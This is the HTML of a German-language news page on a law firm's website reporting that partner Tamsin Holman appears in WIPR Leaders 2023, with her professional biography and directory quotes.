						<path d="M36.37,5.66a8.48,8.48,0,0,0,0,7.9,7.43,7.43,0,0,0,3,3,9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.56-3.08,7.44,7.44,0,0,0-1.67-2.58,7.82,7.82,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.83-.64,10,10,0,0,0-4.89,1.12A7.37,7.37,0,0,0,36.37,5.66ZM41.69,7.1a3.42,3.42,0,0,1,2.58-.95,4.19,4.19,0,0,1,1.54.26,3.12,3.12,0,0,1,1.1.71,2.92,2.92,0,0,1,.66,1.07,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1,3.42,3.42,0,0,1-.94-2.52A3.41,3.41,0,0,1,41.69,7.1Z"/>
						<polygon points="26.64 17.38 31.91 17.38 31.91 10.26 38.14 1.64 32.42 1.64 29.16 6.09 25.92 1.64 20.3 1.64 26.64 10.34 26.64 17.38"/>
						<path d="M117.79,12.85a7.16,7.16,0,0,0,1.8,2.6,8,8,0,0,0,2.82,1.67,11.05,11.05,0,0,0,3.63.56,17,17,0,0,0,2.1-.13,12.6,12.6,0,0,0,2-.43,11.21,11.21,0,0,0,2-.81l.2-.11v-4.7l-.58.36a14.15,14.15,0,0,1-1.33.75,9.1,9.1,0,0,1-1.57.56,7.5,7.5,0,0,1-2,.25,4.84,4.84,0,0,1-2.25-.52,3.93,3.93,0,0,1-1.54-1.37,3.38,3.38,0,0,1-.55-1.88,3.35,3.35,0,0,1,.62-2,4.16,4.16,0,0,1,1.68-1.36,5.46,5.46,0,0,1,2.29-.49,6.2,6.2,0,0,1,2.41.43,15.74,15.74,0,0,1,2.15,1.12l.58.36V2.79L132,2.71a18.16,18.16,0,0,0-5.91-1.16,11.73,11.73,0,0,0-3.36.48,8.43,8.43,0,0,0-2.87,1.49,7,7,0,0,0-2,2.55,8.43,8.43,0,0,0-.71,3.55A8.65,8.65,0,0,0,117.79,12.85Z"/>
						<path d="M108,9a5.16,5.16,0,0,0,3,.9,4.24,4.24,0,0,0,3.29-1.27,3.21,3.21,0,0,0,.85-2.19A2.79,2.79,0,0,0,114.78,5a3.13,3.13,0,0,0,2-1.24,2.28,2.28,0,0,0,.38-1.25,1.71,1.71,0,0,0-1-1.66,1.89,1.89,0,0,0-.72-.15,1.65,1.65,0,0,0-1.41.75,1.1,1.1,0,0,0-.14.54.93.93,0,0,0,.89,1h0a.89.89,0,0,0,.77-.46,1,1,0,0,0,.1-.41.82.82,0,0,0-.35-.68l.2,0a.86.86,0,0,1,.72.4.69.69,0,0,1,.07.33,1,1,0,0,1-.6.91,4.09,4.09,0,0,1-1.17.39l-.11,0a3.85,3.85,0,0,0-2.49,1.24,1.9,1.9,0,0,0-.39,1.13,1,1,0,0,0,.91,1.12h.09A1,1,0,0,0,113,5.13a1,1,0,0,0-.36-.13.83.83,0,0,1,.6-.23,1.06,1.06,0,0,1,1,.64,1.4,1.4,0,0,1,.12.58,1.81,1.81,0,0,1-.41,1.12,2.69,2.69,0,0,1-2.34.93,3.64,3.64,0,0,1-2.92-1.15,1.45,1.45,0,0,1-.28-.88A1.58,1.58,0,0,1,109,4.75l.13-.08.25.19a2.24,2.24,0,0,0,1.16.36,1,1,0,0,0,.87-.4.85.85,0,0,0,.11-.36c0-.5-.44-.82-1.13-.82a3.5,3.5,0,0,0-.65.07,2.15,2.15,0,0,1-.11-.78c0-.38.07-1.67,1-2.1a1.65,1.65,0,0,1,.66-.15,1.31,1.31,0,0,1,1.11.53h0a1.09,1.09,0,0,0-.36-.06.9.9,0,0,0-.93.87s0,0,0,0a.85.85,0,0,0,.41.73,1.17,1.17,0,0,0,.63.17,1.21,1.21,0,0,0,1.12-.8,1.34,1.34,0,0,0,.07-.45,1.55,1.55,0,0,0-.74-1.31A2.63,2.63,0,0,0,111.16,0a3.16,3.16,0,0,0-2.22.9,2.44,2.44,0,0,0-.8,1.74,2.33,2.33,0,0,0,.34,1.24,2.65,2.65,0,0,0,.18.27,3.88,3.88,0,0,0-.47.32,3.09,3.09,0,0,0-1.23,2.37A2.62,2.62,0,0,0,107.2,8,2.68,2.68,0,0,0,108,9Z"/>
						<path d="M136.66,16.55a9.89,9.89,0,0,0,4.89,1.13,10.06,10.06,0,0,0,4.84-1.08,7.4,7.4,0,0,0,3-2.95,8.3,8.3,0,0,0,1-4,8.51,8.51,0,0,0-.57-3.08,7.43,7.43,0,0,0-1.67-2.58,7.83,7.83,0,0,0-2.81-1.76,10.82,10.82,0,0,0-3.84-.64,10,10,0,0,0-4.89,1.12,7.37,7.37,0,0,0-3,3,8.49,8.49,0,0,0,0,7.9A7.44,7.44,0,0,0,136.66,16.55ZM139,7.1a3.42,3.42,0,0,1,2.59-.95,4.19,4.19,0,0,1,1.54.26,3.13,3.13,0,0,1,1.1.71,2.91,2.91,0,0,1,.66,1.08,4.21,4.21,0,0,1,.23,1.41,3.9,3.9,0,0,1-.41,1.82,2.88,2.88,0,0,1-1.18,1.21,3.92,3.92,0,0,1-1.93.44,3.42,3.42,0,0,1-2.58-1A3.41,3.41,0,0,1,138,9.61,3.41,3.41,0,0,1,139,7.1Z"/>
						<path d="M93.57,16.82a11,11,0,0,0,4.36.86,18.45,18.45,0,0,0,2.2-.13,20.23,20.23,0,0,0,2.09-.37c.42-.1.73-.19.94-.25l.68-.22.84-.31.24-.09V8.48H98.2v3.77h2v1.08a7.49,7.49,0,0,1-1.46.15,5,5,0,0,1-2.4-.53,3.52,3.52,0,0,1-1.45-1.39,3.89,3.89,0,0,1-.48-1.91,4.51,4.51,0,0,1,.43-1.84,3.76,3.76,0,0,1,1.49-1.6,5.46,5.46,0,0,1,2.93-.68,8.29,8.29,0,0,1,2.71.38,12.1,12.1,0,0,1,2.09,1l.57.33V2.73l-.26-.08c-1-.33-2-.59-2.85-.79a15.28,15.28,0,0,0-3.35-.31,16.18,16.18,0,0,0-2.25.14,9.22,9.22,0,0,0-2.12.58,8.91,8.91,0,0,0-2.15,1.26,6,6,0,0,0-2,2.7,9.45,9.45,0,0,0-.62,3.36,8,8,0,0,0,1.22,4.51A7.32,7.32,0,0,0,93.57,16.82Z"/>
						<polygon points="76.6 9.72 83.83 17.49 88.39 17.49 88.39 1.61 83.13 1.61 83.13 9.46 75.92 1.61 71.37 1.61 71.37 17.49 76.6 17.49 76.6 9.72"/>
						<path d="M13.2,16.15a8.35,8.35,0,0,0,2.07-2.36,7.53,7.53,0,0,0,.89-3.89,8.81,8.81,0,0,0-.36-2.55,7.65,7.65,0,0,0-1-2.08A7.27,7.27,0,0,0,13.42,3.7,7.43,7.43,0,0,0,12.36,3a7.55,7.55,0,0,0-1.44-.63A11,11,0,0,0,9.06,1.9,17.44,17.44,0,0,0,6.6,1.75H0V17.49H8.46A7.53,7.53,0,0,0,13.2,16.15ZM5.27,13.63V5.51H6.82a5.59,5.59,0,0,1,1.87.32,3.06,3.06,0,0,1,1.49,1.22,4.68,4.68,0,0,1,.63,2.64c0,1.61-.38,2.67-1.13,3.15a5.16,5.16,0,0,1-2.86.78Z"/>
					</svg>
				</div>
			</a>

				

			<div class="c-header__site-section-container c-header__de">
				<a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen" class="c-header__site-section">
											  <span class="icon icon--title-news-events-de ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#title-news-events-de"></use>
    </svg>
  </span>

									</a>
			</div>
		</div>
	</div>

	<div class="c-header__tools">
		<form class="o-form c-search-form c-header__search" data-behaviour="Search" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="r-btn o-btn--icon c-search-form__btn" type="submit">
					  <span class="icon icon--search ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search"></use>
    </svg>
  </span>

				</button>

				<button class="r-btn o-btn--icon c-search-form__close">
					  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>

				</button>

				<div class="c-search-form__dropdown c-dropdown js-search-dropdown">

				</div>
			</div>
		</form>

		<div class="c-header__languages c-languages" data-behaviour="Language">
			<label class="c-languages__control" for="c-languages-control">

			</label>
			<input type="checkbox" class="u-hidden" id="c-languages-control" />

			<div class="c-languages__list">
						<a href="https://www.dyoung.com/en/news-events/news/wipr-leaders-2023" class="c-languages__choice no-barba " data-language="en">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>gb_flag</title><g clip-path="url(#clip-path)"><path id="Base" d="M-28.16-1.9H155.45V129.66H-28.16Z" fill="#001468"/><path id="White" d="M-28.16,11.26V-1.9H-8.49L44,40.86v3.29H11.19Zm183.61,0V-1.9H135.78L83.32,40.86v3.29H116.1ZM-28.16,116.5v13.16H-8.49L44,86.9V83.61H11.19Zm183.61,0v13.16H135.78L83.32,86.9V83.61H116.1ZM-28.16,44.15H155.45V83.61H-28.16ZM44-1.9H83.32V129.66H44Z" fill="#fff"/><path id="Red" d="M-28.16-1.9h9.84l55.74,46H21L-28.16,1.39Zm183.61,0h-9.84l-55.74,46h16.39L155.45,1.39ZM-28.16,129.66h9.84l55.74-46H21l-49.18,42.75Zm183.61,0h-9.84l-55.74-46h16.39l49.18,42.76v3.24ZM-28.16,50.72H155.45V77H-28.16ZM50.53-1.9H76.76V129.66H50.53Z" fill="red"/></g></svg>
	</span>
</a>

<a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023" class="c-languages__choice no-barba is-selected-locale" data-language="de">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>germany_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.02" y="-1.31" width="181.88" height="129.91" fill="red"/><rect id="Yellow_" data-name="Yellow " x="-28.02" y="86.38" width="181.88" height="42.22" fill="#ffd200"/><rect id="Black" x="-28.02" y="-1.31" width="181.88" height="42.22" fill="#3e3e3e"/></g></svg>
	</span>
</a>

<a href="/en/about/jp" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>japan_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.75" y="-1.9" width="184.18" height="131.56" fill="#fff"/><circle id="Red" cx="63.65" cy="63.64" r="30.13" fill="red"/></g></svg>
	</span>
</a>

<a href="/en/about/kr" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>korea_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-28.41" width="178.86" height="127.76" fill="#fff"/><path id="Black" d="M97.13,28.65l11.08,11.08-7.91,7.91L89.22,36.56Z" fill="#3e3e3e"/><path id="Black-2" d="M30.92,28.65,19.84,39.72l7.91,7.91L38.83,36.56Z" fill="#3e3e3e"/><path id="Black-3" d="M97.13,99.11,108.21,88l-7.91-7.91L89.22,91.2Z" fill="#3e3e3e"/><path id="Black-4" d="M30.92,99.11,19.84,88l7.91-7.91L38.83,91.2Z" fill="#3e3e3e"/><path id="Red" d="M64,37A26.86,26.86,0,0,1,90.88,63.84s0,0,0,0H37.17A26.86,26.86,0,0,1,64,37Z" fill="red"/><path id="Blue" d="M64,90.74A26.86,26.86,0,0,1,37.17,63.88H90.88A26.86,26.86,0,0,1,64,90.74ZM77.45,50.45A13.43,13.43,0,1,1,64,63.88,13.43,13.43,0,0,1,77.45,50.45Z" fill="#3b6ac3"/><circle id="Red-2" cx="50.59" cy="63.88" r="13.43" fill="red"/></g></svg>
	</span>
</a>

<a href="" class="c-languages__choice no-barba ">
	<span class="c-languages__flag">
		<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 127.3 127.3"><defs><clipPath id="clip-path"><circle cx="63.65" cy="63.65" r="63.65" fill="none"/></clipPath></defs><title>china_flag</title><g clip-path="url(#clip-path)"><rect id="Base" x="-5.67" y="-2.37" width="184.83" height="132.02" fill="red"/><path id="Stars" d="M63.65,66.95a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,66.95Zm0-52.81a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,63.65,14.14Zm9.9,16.5a6.6,6.6,0,1,1-6.6,6.6h0A6.6,6.6,0,0,1,73.55,30.64Zm0,19.8A6.6,6.6,0,1,1,67,57h0A6.6,6.6,0,0,1,73.55,50.44Z" fill="#ffd200"/><path id="Star" d="M35.59,24l5,16.42H57L43.75,50.55l5.1,16.4L35.59,56.78,22.33,66.95l5.1-16.4L14.14,40.43H30.55l5-16.42Z" fill="#ffd200"/></g></svg>
	</span>
</a>
			</div>
		</div>

		<form class="o-form c-search-form c-search-form--mobile" data-behaviour="SearchMobile" action="https://www.dyoung.com/de/suche">
			<div class="o-form__group c-search-form__group">
				<label class="o-form__label u-hidden" for="header-search">D Young suchen</label>
				<input class="o-form__input c-form__input--dark c-search-form__input" type="search" id="header-search" name="search" placeholder="Suche" autocomplete="off" />
				<button class="o-btn o-btn--primary c-search-form__btn">Suche   <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
			</div>
		</form>
	</div>
</header>

	<div class="site">
		<div class="o-scroll" id="js-scroll" __data-behaviour="ScrollManager">
			<div id="barba-wrapper" class="site-page">
				<div class="barba-container neuigkeiten-veranstaltungen">
					

<div class="page article ">

		
<div class="page-nav ">
	<div class="wrapper u-split">

				<a class="breadcrumb" href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten">
			<div class="breadcrumb__icon">
				  <span class="icon icon--arrow-left ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left"></use>
    </svg>
  </span>

			</div>
			<div class="breadcrumb__text">
				Zurück zu Neuigkeiten
			</div>
		</a>
		
		<div class="share" data-behaviour="Share">
			<input type="checkbox" class="u-hidden" id="share-control" />
			<label class="share__btn" for="share-control">
				<span class="share__icon">
					  <span class="icon icon--share ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#share"></use>
    </svg>
  </span>

				</span>
				<span class="share__text">
					Diese Seite teilen
				</span>
			</label>
			<div class="share__list">
				<a class="share__link js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023&text=WIPR%20leaders%202023%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-twitter ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-twitter"></use>
    </svg>
  </span>
</span>
					<span class="share__text">X</span>
				</a>
				<a class="share__link js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023&title=WIPR%20leaders%202023%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property" rel="noopener norefferer">
					<span class="share__icon">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</span>
					<span class="share__text">LinkedIn</span>
				</a>
				<a class="share__link" href="mailto:?subject=WIPR leaders 2023%20%7C%20D%20Young%20%26%20Co%20Intellectual%20Property&amp;body=https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023">
					<span class="share__icon">  <span class="icon icon--social-email ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-email"></use>
    </svg>
  </span>
</span>
					<span class="share__text">Email</span>
				</a>
			</div>
		</div>
	</div>
</div>

	<div class="wrapper-fx">
		<main class="page-main">
			<div class="article__body">
				<div class="section__type">
					<div class="section__title">Neuigkeiten</div>
				</div>

				<h1 class="article__title s-heading--huge">WIPR leaders 2023</h1>

								<div class="article__meta">
					<p class="article__date u-text-cyan">11 Juli 2023</p>

										 
<div class="share--flip" data-behaviour="Share">
	<div class="share__btn">
		<div class="share__icon">
			<div class="icon icon--share">
				<svg>
					<use class="no-barba" xlink:href="#share"></use>
				</svg>
			</div>
		</div>
		<span class="share__title">Teilen</span>
	</div>
	<ul class="r-ul share__items">
		<li class="share__item">
			<a class="share__link share__link--twitter js-share" href="https://twitter.com/intent/tweet?url=https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023&text='WIPR leaders 2023'&via=dyoungip" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-twitter">
					<svg>
						<use class="no-barba" xlink:href="#social-twitter"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--linkedin js-share" href="https://www.linkedin.com/shareArticle?url=https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023&title=WIPR leaders 2023" target="_blank" rel="noopener norefferer">
				<div class="icon icon--social-linkedin">
					<svg>
						<use class="no-barba" xlink:href="#social-linkedin"></use>
					</svg>
				</div>
			</a>
		</li>
		<li class="share__item">
			<a class="share__link share__link--email" href="mailto:?subject='WIPR leaders 2023'&amp;body=https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023">
				<div class="icon icon--social-email">
					<svg>
						<use class="no-barba" xlink:href="#social-email"></use>
					</svg>
				</div>
			</a>
		</li>
			</ul>
</div>				</div>

				
									<p class="article__intro">We are very pleased to report that D Young &amp; Co Partner Tamsin Holman is once again featured as a leading IP lawyer in WIPR&#039;s Leaders 2023. WIPR Leaders is a &quot;online directory of the world’s most talented IP lawyers. A must-keep collection of contacts who have provided the highest quality patent, trademark, and copyright advice&quot;.</p>
				
												
																	

	
			<div class="page__text s-body  s-body--de">
				<h1>About Tamsin Holman</h1>
<p>Tamsin practised as a barrister for five years at specialist IP chambers prior to qualifying as a solicitor and joining a leading City firm. She joined D Young &amp; Co in 2011.</p>






<ul><li>Tamsin was once again recognised in Best Lawyers in the UK 2024. </li><li>Managing IP listed Tamsin in “Top 250 Women in IP” in a 2023 global survey for the fifth consecutive year. </li><li>Tamsin was celebrated on WIPR’s list of “Influential Women in IP 2021".</li><li>Tamsin is also highlighted as an IPSTAR in Managing IP's IP Stars 2023 survey and as a "silver" expert for trade mark enforcement and litigation in the World Trademark Review 1000 2023.</li><li>World Trade Mark Review 2023 states that "Tamsin is an IP lawyer of the highest calibre. She consistently delivers high-quality legal work and advice at a very reasonable price. Tamsin is very practical, extremely responsive and simply a cut above the rest".</li><li>Legal 500 comments that Tamsin “always provide(s) solid and clear advice on contentious trade mark, passing off, copyright, design and domain name matters.”</li><li>Managing IP (IPSTARS) notes that “clients can rely on lawyers like Tamsin Holman” and that she is “a cut above the rest”.</li></ul><p>Tamsin’s practice involves predominantly contentious IP matters, with an emphasis on enforcement and infringement of trade marks, design rights, copyright, domain names, database rights, trade secrets/confidential information, as well as licensing disputes, matters involving ex-employees and anti-counterfeiting work. She acts for UK and international clients in a variety of sectors, including publishing, entertainment, leisure and fashion, FMCG, luxury goods, IT, finance and life sciences.</p>
			</div>

										<div class="grey-block s-body">
					<div class="grey-block__inner">
						<h3 class="grey-block__inner-title">WIPR leaders 2023</h3>

						<p>View the WIPR Leaders 2023 digital edition <br /></p>

													<a href="https://www.worldipreview.com/listing/leaders?utm_source=Newton+Media&amp;utm_medium=Marketing+Pack&amp;utm_campaign=WIPR+Leaders+2023" target="_blank" rel="noopener" class="o-btn o-btn--red">Read more</a>
											</div>
				</div>
			
						
								
													

                        


    <div class="cta-block-container">

    
        
                <div class="cta-block ">

                                            <div class="cta-block__media cta-block__media--document">
                            <img class="cta-block__img" src="https://www.dyoung.com/resources/cta/trademarknewsletter-jan2026.jpg" alt="TM-Newsletter Neueste Ausgabe" />
                        </div>
                    
                    <div class="cta-block__body">
                        <div class="cta-block__title">
                            TM-Newsletter
                                                            <span class="cta-block__title-highlight">Neueste Ausgabe<span>
                                                    </div>

                        
                        <div class="cta-block__actions">
                                                            <a href="https://www.dyoung.com/de/wissensdatenbank/newsletters" class="cta-block__link o-btn o-btn--primary">Neuester Newsletter</a>
                                                                                </div>
                    </div>
                </div>

        
    
    </div>

				
													<div class="article__authors">
	<h6 class="article__authors-heading s-subheading">In diesem Artikel</h6>
			<a href="https://www.dyoung.com/de/team/tamsinholman" class="c-author">

										<div class="c-author__img-container">
					<img class="c-author__img" src="https://www.dyoung.com/resources/team/profilePics/_tinyTeam/TamsinHolman.jpg" alt="Tamsin Holman">
				</div>
			
			<div class="c-author__names">
				Tamsin Holman
				<div class="c-author__role">Partner, Solicitor</div>
			</div>
		</a>
	</div>
							</div>
		</main>

		<aside class="page-side article__side">
			<div class="article__side__col">
														
																					
																<ul class="r-ul article-list">
	<span class="sidebar-title">
		Verwandte News &amp; Veranstaltungen
	</span>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/veranstaltungen/biotechwebinar-feb2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/biotechwebinar-feb2026/preview/_previewSmall/website-event-biotechwebinar_2020-10-01-174840.jpg" alt="Website event biotechwebinar" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">European Biotech Patent Case Law Webinar</h6>
                    <span class="article-list__meta">9am, noon &amp; 5pm GMT, 24. Februar 2026</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/chambers-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/chambers-2026/preview/_previewSmall/website-news-global-ip-award.jpg" alt="Website news global ip award" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier for Chambers UK 2026</h6>
                    <span class="article-list__meta">16 Oktober 2025</span>
                </span>
            </a>
        </li>
    
		
        <li class="article-list__item">
            <a href="https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/legal500-uk-2026" class="article-list__link" title="Entry title">

					                <span class="article-list__media">
	                    <img src="https://www.dyoung.com/resources/media/legal500-uk-2026/preview/_previewSmall/website-news-legal500-2026.jpg" alt="Website news legal500 2026" class="article-list__img" />
	                </span>
				
                <span class="article-list__body">
                    <h6 class="article-list__title">Top tier Legal 500 UK 2026 ranking for D Young &amp; Co :&quot;outstanding expertise and client service&quot;</h6>
                    <span class="article-list__meta">01 Oktober 2025</span>
                </span>
            </a>
        </li>
    </ul>
					
																	</div>
		</aside>
	</div>
</div>

					<script id="data" type="application/json">
	{
		"sectionTitle": "News &amp; Events",
		"sectionUrl": "https://www.dyoung.com/de/neuigkeiten-veranstaltungen",
		"sectionKebab": "news-events-de",
		"enUrl": "https://www.dyoung.com/en/news-events/news/wipr-leaders-2023",
		"deUrl": "https://www.dyoung.com/de/neuigkeiten-veranstaltungen/neuigkeiten/wipr-leaders-2023"
	}
</script>
				</div>
			</div>
						

<footer class="footer">
	<div class="footer__top">
		<div class="wrapper">
			<div class="g gm">
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/uber">Über</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/team">Team</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/dienstleistungen">Dienstleistungen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/sektoren">Sektoren</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mandanten">Mandanten</a>
													</nav>
					</div>
				
									<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
						<nav class="r-ul footer-list">
															<a class="footer-list__link" href="https://www.dyoung.com/de/karriere">Careers</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/impressum-deutsches-büro">Legal Notice (Germany)</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/datenschutzerklärung">Privacy Policy</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/cookies">Cookies-Richtlinie</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/eilige-instruktionen">Eilige Instruktionen</a>
															<a class="footer-list__link" href="https://www.dyoung.com/de/mitglieder">LLP List of Members</a>
													</nav>
					</div>
								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
					<a class="footer-list__link" href="https://www.dyoung.com/de/kontakt">Kontakt</a>
					<a class="footer-list__link footer-list__link--red" href="mailto:mail@dyoung.com">mail@dyoung.com</a>
					<a class="footer-list__link" href="tel:+44 (0)20 7269 8550">+44 (0)20 7269 8550</a>

					<ul class="r-ul social-links social-links--footer">

																			<li class="social-links__item">
								<a class="social-links__link" href="https://www.linkedin.com/company/d-young-&amp;-co-llp" target="_blank" rel="noopener" title="Link to D Young's LinkedIn profile">  <span class="icon icon--social-linkedin ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-linkedin"></use>
    </svg>
  </span>
</a>
							</li>
						
												
						<li class="social-links__item">
							<a class="social-links__link" href="https://www.dyoung.com/de/feed.rss" target="_blank" rel="noopener" title="Link to D Young's RSS feed">  <span class="icon icon--social-rss ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#social-rss"></use>
    </svg>
  </span>
</a>
						</li>

					</ul>
				</div>

								
				<div class="gm__1-2 gt__1-3 gd__1-6 footer__col">
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">London</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Munich</a>
                					<a class="footer-list__link footer-list__link--padded" href="https://www.dyoung.com/de/kontakt">Southampton</a>
                				</div>
			</div>
		</div>
	</div>
	
		<div class="footer__bottom">
		<div class="wrapper u-split@tablet">
			<form class="o-form form--newsletter footer__newsletter" action="#action">
				<label class="o-form__label form__label" for="email">Abonnieren Sie unsere IP-News und -Kommunikationen</label>
				<div class="form__input-container">
					<input class="o-form__input form__input" type="email" id="email"  placeholder="E-Mail-Adresse" autocomplete="off" />
					<button class="r-btn o-btn form__btn form__btn--abs modal__opener">  <span class="icon icon--arrow ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow"></use>
    </svg>
  </span>
</button>
				</div>
			</form>

			<span class="footer__copyright">
				&copy; Copyright 2010-2026 D Young &amp; Co. Alle Rechte vorbehalten.
			</span>
		</div>
	</div>
	
</footer>
		</div>
	</div>

	
	<div class="modal-hider" id="newsletter-modal" style="display:none" data-type="newsletter">
		<div class="modal__wrapper u-rel">
    
  <div class="c-form">			
    <div class="fui-i"><form id="fui-newsletterSignup_de-vpldlr" class="fui-form fui-labels-above-input" method="post" enctype="multipart/form-data" accept-charset="utf-8" data-fui-form="{&quot;formHashId&quot;:&quot;fui-newsletterSignup_de-vpldlr&quot;,&quot;formId&quot;:271727,&quot;formHandle&quot;:&quot;newsletterSignup_de&quot;,&quot;registeredJs&quot;:[{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/fields\/checkbox-radio.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieCheckboxRadio&quot;},{&quot;src&quot;:&quot;https:\/\/www.dyoung.com\/cpresources\/5d6c3da9\/js\/captchas\/recaptcha-v3.js?v=1764388075&quot;,&quot;module&quot;:&quot;FormieRecaptchaV3&quot;,&quot;settings&quot;:{&quot;siteKey&quot;:&quot;6LeSbyUpAAAAAPhxcq4SSvQ4fhDuPfo8LTyQRII3&quot;,&quot;formId&quot;:&quot;fui-newsletterSignup_de-vpldlr&quot;,&quot;theme&quot;:&quot;light&quot;,&quot;size&quot;:&quot;normal&quot;,&quot;badge&quot;:&quot;bottomright&quot;,&quot;language&quot;:&quot;de&quot;,&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;hasMultiplePages&quot;:true,&quot;loadingMethod&quot;:&quot;asyncDefer&quot;,&quot;enterpriseType&quot;:&quot;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you 